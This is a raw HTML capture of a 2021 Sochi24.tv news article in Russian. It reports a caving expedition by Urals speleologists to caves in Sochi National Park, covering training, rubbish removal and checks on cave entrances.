.tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Российские спелеологи исследовали пещеры Сочи | Городской портал Сочи | Sochi24.tv &#8212; все новости города</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-06-14T11:10:14+03:00">14 июня, 2021</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>В пещерах хребта Алек прошла экспедиция, которую организовала Ассоциация спелеологов Урала под руководством Вадима Логинова при поддержке Российского союза спелеологов и руководства Сочинского национального парка.</p><p>В данном мероприятии участвовал 31 человек из разных городов, разного возраста и опыта. Им предстояло выполнить учебную и экологическую задачи: приобрести новый опыт и вынести накопившийся мусор из пещер и с места поверхностного базового лагеря. Также спелеологи должны были уточнить состояние навески и координаты входа в пещеры, которая находится на территории Сочинского национального парка, на расстоянии 15-18 км от берега моря.</p><p>Одна из участниц экспедиции по имени Елена призналась, что это была её первая экспедиция в пещеры Кавказа, и она впечатлена природой вокруг. За несколько дней спелеологи обследовали пещеры Осенняя, Назаровская, Ручейная и пещера Заблудших. Им предстояло преодолеть вертикальные участки пещеры, где надо было подниматься по верёвке вверх, а водный поток хлестал с большой силой вниз и узкие проходы, где приходилось пробираться ползком.</p><p>«Это была чудеснейшая экспедиция со сказочным морем, красивейшими горами, удивительными и невероятными пещерами и с замечательными людьми! Большое спасибо всем кто помогал и участвовал в проведении! Воспоминания о ней навсегда останутся в моём сердце», — поделилась впечатлениями об этой экспедиции Елена.</p><p>Добавим, что спелеологи выполнили все поставленные задачи, кроме того, сделали как подземные, так и поверхностные красивые фотографии.</p><p>Фото: Сочинский национальный парк</p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7228","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vi